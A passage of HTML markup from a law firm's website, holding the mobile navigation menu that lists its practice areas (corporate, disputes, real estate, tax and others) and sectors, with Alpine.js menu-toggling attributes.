class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction Projects</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Facilities Management</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Health &amp; Safety</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 3"
>Corporate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Corporate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Capital Markets</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Mergers &amp; Acquisitions</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Venture Capital</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional Tax</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 4"
>Dispute Resolution</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Dispute Resolution</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Civil Fraud &amp; Asset Recovery</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Group Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Arbitration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Litigation Funding</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services &amp; Regulatory Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Tax Litigation</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 5"
>Employment</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Employment</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Advice</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 6"
>Funds, Finance &amp; Regulatory</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Funds, Finance &amp; Regulatory</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Regulatory</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 7"
>Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 8"
>Real Estate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Planning &amp; Environment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Development</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Occupiers</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 9"
>Tax</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Tax</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional tax</a></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 2"
>Sectors</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sectors</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Betting &amp; Gaming</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Betting &amp; Gaming</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Green Energy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Green Energy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
